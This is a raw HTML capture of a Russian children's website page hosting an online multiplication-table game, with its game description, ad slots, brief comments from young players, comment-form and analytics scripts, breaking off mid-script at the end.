

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry/igra-umnozhenie
body_size: 9113
content:
<!DOCTYPE html>
<html>
<head>
<title>Онлайн игра на умножение - выучи таблицу умножения в игре!</title>
<meta name="GENERATOR" content="
 -= Amiro.CMS (c) =- 
 www.amiro.ru 
">
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="5 days">
<meta name="keywords" content="Игры по математике для детей, детские математические игры, онлайн игры про цифры, игры на счёт, детские игры про числа, учимся считать до десяти, игры-презентации о цифрах и числах, обучающие игры по математике, цифры для малышей">
<meta name="description" content="Попробуй выучить таблицу умножения вместе с нашими математическими играми! Внимательно решай примеры, которые изображены на школьной доске, и пальчиком или мышкой выбирай правильный ответ!">
<base href="https://www.igraemsa.ru/">
<link rel="shortcut icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.igraemsa.ru/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609" type="text/css">
<script type="text/javascript">
var frontBaseHref = 'https://www.igraemsa.ru/';
var sessionCookieName='session_';
var AMI_SessionData = {'locale' : 'ru'};
var _cms_body_type = 'body_itemD';
var _cms_body_type = 'body_items';
var DATE_CONVERTION = ['Сегодня', 'Вчера', '24/01/2026', '23/01/2026'],
amiMobileLayId = '0',
active_module = 'eshop_item',
active_module_owner = 'eshop',
active_module_has_categories = true,
active_module_element_id = '549',
active_module_category_id = '20036',
active_module_link = 'https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry/igra-umnozhenie';
var amiEshopSettings = {
    numberDecimals: "2",
    decimalPoint: ".",
    thousandsSeparator: ",",
    currencyPrefix: "",
    currencyPostfix: ""
};
</script>
<script type="text/javascript" src="https://www.igraemsa.ru/_js/jquery.min.js?_cv=7.0.0.14&_sv=0679-17111609"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=system|filter|api|common&counter=2&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<script async src="_js/sidenav.js"></script>
<script async src="_js/utils.js"></script>
<script defer src="_js/expand-game-desc.js"></script><script async src='//s.luxcdn.com/t/217841/360_light.js'></script>

<script defer src="_js/cookie-consent.js"></script></head>

<body><script type="text/javascript">function npkjktulyhqlxqct(data){document.write(decodeURIComponent(data))}</script>    
    <div id=layout class="container">
        <div id=lay_f1 class="top-container"><div class="header">
    <div class="header__logo">
<a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
</div>
</div>
<div class="main-menu">
    <div id="main-menu__hamburger" class="main-menu__hamburger hamburger-icon">
      <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
        <div class="hamburger-icon__line"></div>
    </div>
    <ul class="main-menu__list">
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a class="item_active" href="/">Главная</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="obuchajushhie-igry">О проекте</a>
    </li>
        <li class="main-menu__list-item">
            <a href="igry-dlja-detej">Игры для детей</a>
    </li>
    <li class="main-menu__list-item main-menu__list-item--hidden-mobile">
      <a href="feedback">Контакты</a>
    </li>
        <li class="main-menu__list-item main-menu__list-item--hidden-mobile main-menu__list-item--hidden-tablet">
      <a href="sitemap">Карта сайта</a>
    </li>
    </ul>
    <div class="header__logo">
    <a href="/"><img alt="Детские развивающие игры" src="_img/razvivajushhie-igry.png" title="Детские развивающие игры" class="header__logo-image"></a>
  </div>
</div></div>
        <div class="content">
            <aside id=lay_f2 class="content__menu"><div class="content__menu-label">
    <h2>Каталог игр</h2>
</div>

<spec_mark name=spec_eshop_cat_001002102></spec_mark>

























<ul class="content__menu-list"><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-dlja-devochek'>Игры для девочек</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/online-igry-dlja-malyshej'>Игры для малышей</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/poznavatelnye-igry'>Познавательные игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-vnimanie-i-pamjat'>Игры на внимание и память</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/igry-na-logiku-i-myshlenie'>Игры на логику и мышление</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/risovalki'>Раскраски</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/pazly'>Пазлы</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/zagadki-rebusy-sharady'>Загадки</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/krossvordy'>Кроссворды</a></li><li class="content__menu-list-item content__menu-list-item--selected"><a href='https://www.igraemsa.ru/igry-dlja-detej/matematicheskie-igry'>Математические игры</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/azbuka'>Азбука</a></li><li class="content__menu-list-item"><a href='https://www.igraemsa.ru/igry-dlja-detej/rebusy'>Ребусы</a></li></ul><spec_mark_ name=spec_eshop_cat_001002102></spec_mark_>


<div class="content__banner content__menu-banner">
    <div class="content__banner-container">
    	<div class="content__banner-label">Реклама</div>
        
    	        
        
        <div class="banner-placeholder game-banner-wrapper hidden-xs hidden-s">
            
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654024']={'i':__lxGc__.b++};
            </script>
            
        </div>
        	</div>        
</div></aside>
            <div class="content__central-part">
                <div class="content__central-part-wrapper">
                    <div id=lay_body class="catalog-section">
                        <spec_mark name=status_messages></spec_mark>
<spec_mark_ name=status_messages></spec_mark_><spec_mark name=spec_module_body></spec_mark>
























































































































































































































<!--{title=Каталог Товаров}-->

    
<div class="catalog-section__label-wrapper">
	<div class="game-section__label">
				<a href="igry-dlja-detej/matematicheskie-igry"><h2>Математические игры</h2></a>
	</div>
	<div class="catalog-section__all-games"><a href="/igry-dlja-detej">Все игры</a></div>
</div>
	<div class="content__game">
        
                <div class="game-label">
			<h1>&quot;Умножение&quot;</h1>
        </div>
        
        <div class="content__banner-container above-game">
        
            <div class="content__banner-label">
                Реклама
            </div>  
            
            <div class="banner-placeholder hidden-xs hidden-s">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654040']={'i':__lxGc__.b++};
                </script>
            </div>
            
			<div class="banner-placeholder hidden-xs hidden-m hidden-l">
                <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
                <script class='__lxGc__' type='text/javascript'>
                ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_714762']={'i':__lxGc__.b++};
                </script>
            </div>
            
        </div>
        
        <div class="text-section text-section--margin-bottom text-section--game">
<div class="text-section__content"><p>Малыш, вместе с нашими математическими играми ты уже научился считать, складывать и вычитать, а теперь пришло время поучиться умножению! Для того, чтобы правильно умножать числа, тебе нужно знать таблицу умножения. А чтобы потренироваться и закрепить знания, мы подготовили 7 простых задачек, которые тебе предстоит решить. Посмотри на пример на доске, реши его и выбери правильный ответ из вариантов, расположенных внизу экрана. Не справился с заданием с первого раза? Не беда, ты всегда можешь попробовать ещё раз! И помни, что в эту игру можно сыграть не только на компьютере, но и планшете и мобильном телефоне.<br></p></div>
<div class="text-section__show-all"><span>Читать дальше</span></div>
</div>

        <div id="game-content" class="game-content">

<script defer src="_js/phaser-ce.min.js"></script>

<div id="arrow-left" class="game-content__arrow-container">
    <a href="igry-dlja-detej/matematicheskie-igry/cifra-odin"><div class="game-content__arrow">‹</div></a> 
</div>
<div id="game" class="game-content__canvas">
<div id="game"><script defer type="text/javascript" src="/_mod_files/ce_images/igry-matematicheskie/umnozhenie/igra-umnozhenie.js"></script></div>
</div>    
    <div id="arrow-right" class="game-content__arrow-container">
    <a href="igry-dlja-detej/matematicheskie-igry/tangram-cifry-2"><div class="game-content__arrow">›</div></a>
</div>
</div>

        
        <script defer src="https://yastatic.net/share2/share.js"></script>
        <div class="share42init social-buttons">
            <div class="ya-share2" data-curtain data-size="l" data-services="messenger,vkontakte,odnoklassniki,moimir,telegram"></div>
        </div>
        

        <div class="content__banner-container hidden-xs hidden-s"> 
            <div class="banner-placeholder video640">
            </div>
        </div>
        


		

	<div class="preview-section">
			<div class="preview-section__label">
				<h2>Похожие игры</h2>
			</div>
		<div class="preview-section__content">
<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/matematicheskie-igry/igra-poschitaj-skolko" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-matematicheskie/igra-poschitaj-skolko.jpg" border=0 title="&quot;Посчитай, сколько?&quot;" alt="&quot;Посчитай, сколько?&quot;"></div>
      <div class="preview-section__preview-label">&quot;Посчитай, сколько?&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/matematicheskie-igry/igra-slozhenie" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-matematicheskie/igra-slozhenie.jpg" border=0 title="&quot;Сложение&quot;" alt="&quot;Сложение&quot;"></div>
      <div class="preview-section__preview-label">&quot;Сложение&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/matematicheskie-igry/igra-vychitanie" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-matematicheskie/igra-vychitanie.jpg" border=0 title="&quot;Вычитание&quot;" alt="&quot;Вычитание&quot;"></div>
      <div class="preview-section__preview-label">&quot;Вычитание&quot;</div>
    </a>
</div>

<div class="preview-section__preview-container game-page-preview">
	<a href="igry-dlja-detej/matematicheskie-igry/raskraska-po-nomeram-poljanka" class="preview-section__preview-link">
      <div class="preview-section__preview-image"><img class="item_small_picture" src="https://www.igraemsa.ru/_mod_files/ce_images/igry-matematicheskie/raskraska-po-nomeram-poljanka.jpg" border=0 title="Раскраска по номерам &quot;Грибная полянка&quot;" alt="Раскраска по номерам &quot;Грибная полянка&quot;"></div>
      <div class="preview-section__preview-label">Раскраска по номерам &quot;Грибная полянка&quot;</div>
    </a>
</div>
</div>
	</div>

<div class="content__banner-row">
    <div class="content__banner-container below-game">
        <div class="content__banner-label">
            Реклама
        </div>
        
        <div class="banner-placeholder hidden-xs hidden-s">
            <script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_654038']={'i':__lxGc__.b++};
            </script>
        </div>
        
         <div class="banner-placeholder hidden-xs hidden-m hidden-l">
    		<script async type='text/javascript' src='//s.luxcdn.com/t/217841/360_light.js'></script>
            <script class='__lxGc__' type='text/javascript'>
            ((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_217841']=__lxGc__['s']['_217841']||{'b':{}})['b']['_726120']={'i':__lxGc__.b++};
            </script>
        </div>
        
    </div>
</div>


							</div>


<TR>
  <TD>
<script>
<!--
var
    _cms_document_form = 'forum_form',
    _cms_script_link = 'igry-dlja-detej?';
var bbRealFormTitle = '', bbUTC = new Date();
bbUTC = parseInt(bbUTC.getTime() / 1000);
function displayEditControl(id, expireUTC, authorId)
{
    if (bbUTC < expireUTC && authorId == amiSession.get('id_cookie')) {
        document.getElementById(id).style.display = 'inline';
    }
}
-->

</script>

<div class="comments-section">
    <div class="comments-section__label">
      <h2>Комментарии</h2>
    </div>
    <div class="comments-section__container">
  	  



<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba91309">Диас</span>   | <span id="di91309"><i>26/06/2018 17:48</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(91309)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di91309')</script>
</div>

<div id="bb91309" class="comment__body">Очень хорошая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba91208">аня 7 лет</span>   | <span id="di91208"><i>18/06/2018 12:20</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(91208)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di91208')</script>
</div>

<div id="bb91208" class="comment__body">ришила за 1  минуту.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba90512">маша 8лет</span>   | <span id="di90512"><i>04/05/2018 08:30</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(90512)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di90512')</script>
</div>

<div id="bb90512" class="comment__body">не учила умножение а выучила таблицу умножения до 3</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba90202">Данил 7 лет</span>   | <span id="di90202"><i>18/04/2018 11:06</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(90202)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di90202')</script>
</div>

<div id="bb90202" class="comment__body">очень прям очень хорошая игра</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba90069">Софи 6 лет</span>   | <span id="di90069"><i>11/04/2018 18:04</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(90069)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di90069')</script>
</div>

<div id="bb90069" class="comment__body">сайт Играимся лутший</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba90014">тася.</span>   | <span id="di90014"><i>08/04/2018 17:07</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(90014)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di90014')</script>
</div>

<div id="bb90014" class="comment__body">мне эта игра очень понравилась.</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba89957">самира</span>   | <span id="di89957"><i>06/04/2018 15:50</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(89957)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di89957')</script>
</div>

<div id="bb89957" class="comment__body">игра класная супер даже лучше чем супер</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 89186;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/matematicheskie-igry/igra-umnozhenie" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="89186" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
